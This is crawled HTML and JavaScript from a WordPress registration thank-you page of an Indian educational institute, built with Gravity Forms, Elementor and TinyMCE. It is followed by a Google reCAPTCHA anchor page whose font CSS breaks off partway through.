var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/imsgujarat.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"India Rupee","code":"INR","symbol_left":"&#8377;","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":0},"base_url":"https:\/\/imsgujarat.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/imsgujarat.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"9f66d86b73ed31d95b9cbcfd10e6e8bf","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.11" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.8.11" id="gform_masked_input-js"></script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.11" id="gform_placeholder-js"></script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=2d19baeb93e2a0395e435793e50c082b" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"9f66d86b73ed31d95b9cbcfd10e6e8bf"}}},"hmr_dev":"","public_path":"https:\/\/imsgujarat.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
</script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.5.0" id="gforms_recaptcha_frontend-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/imsgujarat.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imsgujarat.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imsgujarat.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8c1a473d1e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5274,"title":"Registration%20successful%2C%20thank%20you%21%20%7C%20UG%20University%20Connect%20%E2%80%93%20IMS%20Vadodara%20-%20IMS%20Gujarat","excerpt":"","featuredImage":false}};
</script>
<script src="https://imsgujarat.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/imsgujarat.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/imsgujarat.com\/wp-json\/wpraddons\/v1","nonce":"a5506e7762","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/imsgujarat.com\/ug-university-connect-vad-thankyou\/","wishlistPageID":"","wishlistPageURL":"https:\/\/imsgujarat.com\/ug-university-connect-vad-thankyou\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
</script>
<script data-cfasync="false" src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1034" id="wpr-addons-js-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1034" id="wpr-modal-popups-js-js"></script>
		<script type="text/javascript">
		window.wp = window.wp || {};
		window.wp.editor = window.wp.editor || {};
		window.wp.editor.getDefaultSettings = function() {
			return {
				tinymce: {theme:"modern",skin:"lightgray",language:"en",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20201110",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"en-US",wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://imsgujarat.com/wp-includes/css/dashicons.min.css?ver=6.7.4,https://imsgujarat.com/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.7.4",toolbar1:"bold,italic,bullist,numlist,link",wpautop:false,indent:true,elementpath:false,plugins:"charmap,colorpicker,hr,lists,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wptextpattern"},
				quicktags: {
					buttons: 'strong,em,link,ul,ol,li,code'
				}
			};
		};

					var tinyMCEPreInit = {
				baseURL: "https://imsgujarat.com/wp-includes/js/tinymce",
				suffix: ".min",
				mceInit: {},
				qtInit: {},
				load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
			};
					</script>
		<script src="https://imsgujarat.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script type='text/javascript'>
tinymce.addI18n( 'en', {"Ok":"OK","Bullet list":"Bulleted list","Insert\/Edit code sample":"Insert\/edit code sample","Url":"URL","Spellcheck":"Check Spelling","Row properties":"Table row properties","Cell properties":"Table cell properties","Cols":"Columns","Paste row before":"Paste table row before","Paste row after":"Paste table row after","Cut row":"Cut table row","Copy row":"Copy table row","Merge cells":"Merge table cells","Split cell":"Split table cell","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.\n\nIf you are looking to paste rich content from Microsoft Word, try turning this option off. The editor will clean up text pasted from Word automatically.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"Rich Text Area. Press Alt-Shift-H for help.","You have unsaved changes are you sure you want to navigate away?":"The changes you made will be lost if you navigate away from this page.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"Your browser does not support direct access to the clipboard. Please use keyboard shortcuts or your browser\u2019s edit menu instead.","Edit|button":"Edit"});
tinymce.ScriptLoader.markDone( 'https://imsgujarat.com/wp-includes/js/tinymce/langs/en.js' );
</script>
		<div id="wp-link-backdrop" style="display: none"></div>
		<div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title">
		<form id="wp-link" tabindex="-1">
		<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="a714750942" />		<h1 id="link-modal-title">Insert/edit link</h1>
		<button type="button" id="wp-link-close"><span class="screen-reader-text">
			Close		</span></button>
		<div id="link-selector">
			<div id="link-options">
				<p class="howto" id="wplink-enter-url">Enter the destination URL</p>
				<div>
					<label><span>URL</span>
					<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label>
				</div>
				<div class="wp-link-text-field">
					<label><span>Link Text</span>
					<input id="wp-link-text" type="text" /></label>
				</div>
				<div class="link-target">
					<label><span></span>
					<input type="checkbox" id="wp-link-target" /> Open link in a new tab</label>
				</div>
			</div>
			<p class="howto" id="wplink-link-existing-content">Or link to existing content</p>
			<div id="search-panel">
				<div class="link-search-wrapper">
					<label>
						<span class="search-label">Search</span>
						<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
						<span class="spinner"></span>
					</label>
				</div>
				<div id="search-results" class="query-results" tabindex="0">
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
				<div id="most-recent-results" class="query-results" tabindex="0">
					<div class="query-notice" id="query-notice-message">
						<em class="query-notice-default">No search term specified. Showing recent items.</em>
						<em class="query-notice-hint screen-reader-text">
							Search or use up and down arrow keys to select an item.						</em>
					</div>
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
			</div>
		</div>
		<div class="submitbox">
			<div id="wp-link-cancel">
				<button type="button" class="button">Cancel</button>
			</div>
			<div id="wp-link-update">
				<input type="submit" value="Add Link" class="button button-primary" id="wp-link-submit" name="wp-link-submit">
			</div>
		</div>
		</form>
		</div>
		<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {jQuery('#input_3_3').mask('9999999999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ&co=aHR0cHM6Ly9pbXNndWphcmF0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tpfppxr5xfpi
body_size: 48745
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
